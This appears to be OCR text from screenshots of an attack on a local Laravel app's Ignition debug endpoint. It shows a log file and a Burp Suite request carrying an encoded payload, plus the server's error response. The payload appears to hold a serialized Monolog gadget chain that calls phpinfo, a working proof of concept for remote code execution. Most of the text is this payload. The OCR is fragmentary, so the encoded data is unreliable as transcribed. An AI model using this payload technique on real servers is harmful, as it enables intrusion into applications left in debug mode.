 storage > logs > laravel.log
1=00=41=00=5A=00=48=00=56=00=74=00=62=00=58=00=6B=00=45=00=41=00=41=00=41=00=41=00=76=00=76=00=37=00=2F=00=58=00=77=00=51=00=41=00=41=00=
41=00=41=00=4D=00=66=00=6E=00=2F=00=59=00=70=00=41=00=45=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=49=00=41=00=41=00=41=00=41=00
=64=00=47=00=56=00=7A=00=64=00=43=00=35=00=30=00=65=00=48=00=51=00=45=00=41=00=41=00=41=00=41=00=76=00=76=00=37=00=2F=00=58=00=77=00=51=0
0=41=00=41=00=41=00=41=00=4D=00=66=00=6E=00=2F=00=59=00=70=00=41=00=45=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=42=00=30=00=5A=00=58=
00=4E=00=30=00=64=00=47=00=56=00=7A=00=64=00=47=00=4B=00=4D=00=79=00=6B=00=32=00=44=00=72=00=42=00=51=00=5A=00=64=00=65=00=45=00=45=00=65
=00=59=00=67=00=37=00=53=00=51=00=79=00=70=00=79=00=4F=00=36=00=65=00=41=00=67=00=41=00=41=00=41=00=45=00=64=00=43=00=54=00=55=00=49=00=3
D=00a): failed to open stream: Invalid argument at /Applications/MxSrvs/www/laravel/vendor/facade/ignition/src/Solutions/
MakeViewVariableOptionalSolution.php:75)
43 [stacktrace]
44 #0 [internal function]: Illuminate\\Foundation\\Bootstrap\\HandleExceptions->handleError(2, 'file_get_conten...', '/Applications/M...',
75, Array)
45 #1 /Applications/MxSrvs/www/laravel/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution.php(75): file_get_contents
('=50=00=44=00=39...')
46 #2 /Applications/MxSrvs/www/laravel/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution.php(67):
Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution->makeOptional(Array)
Burp Suite Professional v2020.11.3 - Temporary Project - licensed to naiquan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 11 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
=00=4D=00=44=00=6F=00=69=00=41=00=43=00=6F=00=41=00=61=00=47=00=46=00=75=00=5A=00=47=00=78=00=
6C=00=63=00=69=00=49=00=37=00=54=00=7A=00=6F=00=79=00=4F=00=54=00=6F=00=69=00=54=00=57=00=39=0
0=75=00=62=00=32=00=78=00=76=00=5A=00=31=00=78=00=49=00=59=00=57=00=35=00=6B=00=62=00=47=00=56
=00=79=00=58=00=45=00=4A=00=31=00=5A=00=6D=00=5A=00=6C=00=63=00=6B=00=68=00=68=00=62=00=6D=00=
52=00=73=00=5A=00=58=00=49=00=69=00=4F=00=6A=00=63=00=36=00=65=00=33=00=4D=00=36=00=4D=00=54=0
0=41=00=36=00=49=00=67=00=41=00=71=00=41=00=47=00=68=00=68=00=62=00=6D=00=52=00=73=00=5A=00=58
=00=49=00=69=00=4F=00=30=00=34=00=37=00=63=00=7A=00=6F=00=78=00=4D=00=7A=00=6F=00=69=00=41=00=
43=00=6F=00=41=00=59=00=6E=00=56=00=6D=00=5A=00=6D=00=56=00=79=00=55=00=32=00=6C=00=36=00=5A=0
0=53=00=49=00=37=00=61=00=54=00=6F=00=74=00=4D=00=54=00=74=00=7A=00=4F=00=6A=00=6B=00=36=00=49
=00=67=00=41=00=71=00=41=00=47=00=4A=00=31=00=5A=00=6D=00=5A=00=6C=00=63=00=69=00=49=00=37=00=
59=00=54=00=6F=00=78=00=4F=00=6E=00=74=00=70=00=4F=00=6A=00=41=00=37=00=59=00=54=00=6F=00=79=0
0=4F=00=6E=00=74=00=70=00=4F=00=6A=00=41=00=37=00=63=00=7A=00=6F=00=78=00=4F=00=69=00=49=00=78
=00=49=00=6A=00=74=00=7A=00=4F=00=6A=00=55=00=36=00=49=00=6D=00=78=00=6C=00=64=00=6D=00=56=00=
73=00=49=00=6A=00=74=00=4F=00=4F=00=33=00=31=00=39=00=63=00=7A=00=6F=00=34=00=4F=00=69=00=49=0
0=41=00=4B=00=67=00=42=00=73=00=5A=00=58=00=5A=00=6C=00=62=00=43=00=49=00=37=00=54=00=6A=00=74
=00=7A=00=4F=00=6A=00=45=00=30=00=4F=00=69=00=49=00=41=00=4B=00=67=00=42=00=70=00=62=00=6D=00=
6C=00=30=00=61=00=57=00=46=00=73=00=61=00=58=00=70=00=6C=00=5A=00=43=00=49=00=37=00=59=00=6A=0
0=6F=00=78=00=4F=00=33=00=4D=00=36=00=4D=00=54=00=51=00=36=00=49=00=67=00=41=00=71=00=41=00=47
=00=4A=00=31=00=5A=00=6D=00=5A=00=6C=00=63=00=6B=00=78=00=70=00=62=00=57=00=6C=00=30=00=49=00=
6A=00=74=00=70=00=4F=00=69=00=30=00=78=00=4F=00=33=00=4D=00=36=00=4D=00=54=00=4D=00=36=00=49=0
0=67=00=41=00=71=00=41=00=48=00=42=00=79=00=62=00=32=00=4E=00=6C=00=63=00=33=00=4E=00=76=00=63
=00=6E=00=4D=00=69=00=4F=00=32=00=45=00=36=00=4D=00=6A=00=70=00=37=00=61=00=54=00=6F=00=77=00=
4F=00=33=00=4D=00=36=00=4E=00=7A=00=6F=00=69=00=59=00=33=00=56=00=79=00=63=00=6D=00=56=00=75=0
0=64=00=43=00=49=00=37=00=61=00=54=00=6F=00=78=00=4F=00=33=00=4D=00=36=00=4E=00=7A=00=6F=00=69
=00=63=00=47=00=68=00=77=00=61=00=57=00=35=00=6D=00=62=00=79=00=49=00=37=00=66=00=58=00=31=00=
7A=00=4F=00=6A=00=45=00=7A=00=4F=00=69=00=49=00=41=00=4B=00=67=00=42=00=69=00=64=00=57=00=5A=0
0=6D=00=5A=00=58=00=4A=00=54=00=61=00=58=00=70=00=6C=00=49=00=6A=00=74=00=70=00=4F=00=69=00=30
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Host: 127.0.0.1:8000
3 Date: Thu, 14 Jan 2021 08:28:31 GMT
4 Connection: close
5 X-Powered-By: PHP/7.3.18
6 Cache-Control: no-cache, private
7 date: Thu, 14 Jan 2021 08:28:31 GMT
8 Content-Type: text/html; charset=UTF-8
9
10 <!doctype html>
11 <html class="theme-light">
12 <!--
13 ErrorException: file_get_contents(=50=00=44=00=39=00=77=00=61
00=5A=00=53=00=49=00=37=00=61=00=54=00=6F=00=74=00=4D=00=54=0
=44=00=74=00=68=00=4F=00=6A=00=49=00=36=00=65=00=32=00=6B=00=
2=00=44=00=72=00=42=00=51=00=5A=00=64=00=65=00=45=00=45=00=65
14
15 #0 [internal function]: Illuminate\Foundation\Bootstrap\Handl
16 #1 /Applications/MxSrvs/www/laravel/vendor/facade/ignition/sr
17 #2 /Applications/MxSrvs/www/laravel/vendor/facade/ignition/sr
18 #3 /Applications/MxSrvs/www/laravel/vendor/facade/ignition/sr
19 #4 /Applications/MxSrvs/www/laravel/vendor/laravel/framework/
20 #5 /Applications/MxSrvs/www/laravel/vendor/laravel/framework/
21 #6 /Applications/MxSrvs/www/laravel/vendor/laravel/framework/
22 #7 /Applications/MxSrvs/www/laravel/vendor/laravel/framework/
23 #8 /Applications/MxSrvs/www/laravel/vendor/laravel/framework/
24 #9 /Applications/MxSrvs/www/laravel/vendor/laravel/framework/